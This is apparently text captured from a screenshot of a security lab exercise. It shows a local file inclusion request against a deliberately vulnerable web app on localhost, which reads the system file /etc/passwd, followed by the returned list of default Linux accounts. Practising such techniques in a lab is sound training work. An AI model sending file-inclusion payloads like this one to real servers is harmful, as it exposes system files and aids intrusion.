 localhost/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false